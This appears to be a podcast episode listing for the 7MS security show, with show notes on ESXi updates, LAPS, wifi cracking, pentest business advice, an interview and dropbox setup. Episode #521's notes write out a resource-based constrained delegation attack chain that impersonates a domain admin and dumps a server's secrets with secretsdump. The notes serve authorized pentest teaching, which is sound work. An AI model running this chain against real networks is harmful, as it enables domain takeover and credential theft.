7MS #524: How to Update VMWare ESXi From the Command Line
I'm extra psyched today, because today's episode (which is all about updating your VMWare ESXi version via command line) is complemented by video: https://www.youtube.com/watch?v=0-XAO32LEPY Shortly after recording this video, I found this awesome article which walks you through a different way to tackle these updates: List all upgrade profiles: esxcli software sources profile list --depot=https://hostupdate.vmware.com/software/VUM/PRODUCTION/main/vmw-depot-index.xml Grep for just the ones you want (in my case ESXi 7.x): esxcli software sources profile list --depot=https://hostupdate.vmware.com/software/VUM/PRODUCTION/main/vmw-depot-index.xml | grep -i ESXi-7.0 Apply the one you want! esxcli software sources profile list --depot=https://hostupdate.vmware.com/software/VUM/PRODUCTION/main/vmw-depot-index.xml | grep -i ESXi-7.0
10 Kesä 202233min

7MS #523: Local Administrator Password Solution - RELOADED!
Well friends, it has been a while since we talked about Microsoft's awesome Local Administrator Password Solution - specifically, the last time was way back in 2017! Lately I've been training some companies on how to install it by giving them a live walkthrough in our Light Pentest LITE lab, so I thought it would be a good time to write up a refreshed, down and dirty install guide. Here we go! (See the show notes for today's episode for more details!)
3 Kesä 202238min

7MS #522: Pwning Wifi PSKs and PMKIDs with Bettercap - Part 2
Hey friends, a while back in episode #505 we talked about pwning wifi PSKs and PMKIDs with Bettercap. Today I'm revisiting that with even some more fun command line kung fu to help you zero in on just the networks you're interested in and filter out a bunch of noisy events from bettercap in the process.
27 Touko 202235min

7MS #521: Tales of Pentest Pwnage - Part 36
Hey friends! Today's another swell tale of pentest pwnage, and it's probably my favorite one yet (again)! This tale involves resource based constrained delegation, which is just jolly good evil fun! Here are my quick notes for pwning things using RBCD: # From non-domain joined machine, get a cmd.exe running in the context of a user with ownership rights over a victim system: runas /netonly /user:domain\some.user cmd.exe # Make new machine account: New-MachineAccount -MachineAccount EVIL7MS -Password $(ConvertTo-SecureString 'Muah-hah-hah!' -AsPlainText -Force) -Verbose # Get the SID: $ComputerSid = Get-DomainComputer -Identity EVIL7MS -Properties objectsid | Select -Expand objectsid # Create raw descriptor for fake computer principal: $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$($ComputerSid))" $SDBytes = New-Object byte[] ($SD.BinaryLength) $SD.GetBinaryForm($SDBytes, 0) # Apply descriptor to victim machine: Get-DomainComputer SERVER-I-WANT-2-PWN | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose # Get a service ticket for the EVIL7MS box and impersonate a domain admin ("badmin") on the SERVER-I-WANT-2-PWN box: getst.py -spn cifs/SERVER-I-WANT-2-PWN -impersonate badmin -dc-ip 1.2.3.4 domain.com/EVIL7MS$:Muah-hah-hah! # Set the ticket export KRB5CCNAME=badmin.ccache # Dump victim server's secrets! secretsdump.py -debug k SERVER-I_WANT-2-PWN Also, on the relaying front, I found this blog from TrustedSec as well as this article from LummelSec to be amazing resources. Looking for an affordable resource to help you in your pentesting efforts? Check out our Light Pentest LITE: ebook Edition!
20 Touko 202257min

7MS #520: How to Succeed in Business Without Really Crying - Part 11
Hey friends, today we're giving another peek behind the curtain of what it's like to run a cybersecurity consultancy. Topics include: Setting the right communication cadence - and communication channels - with a customer during a pentest. Tips for collaborating well with contractors so that the customer experience feels like "a single human pane of glass" (insert barf emoji here). How we're using Intercom to publish self-help/FAQ articles for 7MS.
13 Touko 202248min

7MS #519: Tales of Pentest Pwnage - Part 35
Hey friends, it's another fun tale of pentest pwnage today! This one talks about cool things you can do when you have full rights over an OU in Active Directory. Important links to review: BloodHound edges DACL Trouble: Generic All on OUs AD prep bug in Windows Server 2016
7 Touko 202246min

7MS #518: Interview with Amanda Berlin of Blumira
Today we're pumped to share a featured interview with Amanda Berlin, Lead Incident Detection Engineer at Blumira. You might already be familiar with Amanda's awesome Defensive Security Handbook or fine work with Mental Health Hackers. We polled our Slack friends and structured this interview as an AAA (Ask Amanda Anything). That resulted in a really fun chat that covered many things technical and not technical! Questions we posed to Amanda include: Can you tell us more about your infosec superhero origin story and creation of your book? Will there ever be a new version of the Defensive Security Handbook? What blue team certs/YouTube vids/classes/conferences give the best bang for your buck? Was it a mistake to invent computers? From a logging standpoint, what devices provide blind spots (Linux systems, ioT devices, etc.)? You can wave a magic wand and solve any three security challenges instantly - what do you choose? Infosec Twitter drama. Love it? Leave it? Something inbetween? Tips to prevent business email compromise? How do we keep beloved family/friends (who keep falling prey to social engineering campaigns) safer on their computers and on the Web? Our company had a partial ransomware deployment a few years ago. Is changing Active Directory passwords changed and formatting affected systems enough? (Spoiler alert: no. See Microsoft's advice on the topic)
27 Huhti 202257min

7MS #517: DIY Pentest Dropbox Tips - Part 6
Today we're continuing a series we haven't done in a while (click here to see the whole series) all about building and deploying pentest dropboxes for customers. Specifically, we cover: Auto installing Splashtop This can be done automatically by downloading your splashtop.exe install and issuing this command: splashtop.exe prevercheck /s /i confirm_d=0,hidewindow=1,notray=0,req_perm=0,sec_opt=2 Auto installing Ninite This can be done in a batch script like so: agent.msi /quiet ninitepro.exe /select App1 App2 App3 /silent ninite-install-report.txt The above command installs App1, App2 and App3 silently and logs output to a file called ninite-install-report.txt Auto installing Uptimerobot monitoring We do this by first creating a script called c:\uptimerobot.ps1 that makes the "phone home" call to UptimeRobot: Start-Transcript -Path c:\heartbeat.log -Append Invoke-Webrequest https://heartbeat.uptimerobot.com/LONG-UNIQUE-STRING -UseBasicParsing Stop-Transcript Then we install the scheduled task itself like so: schtasks.exe /create /tn "Heartbeat" /tr "powershell -noprofile -executionpolicy bypass -file c:\uptimerobot.ps1" /rl highest /f /sc minute /mo 5 /ru "NT AUTHORITY\SYSTEM"
22 Huhti 202246min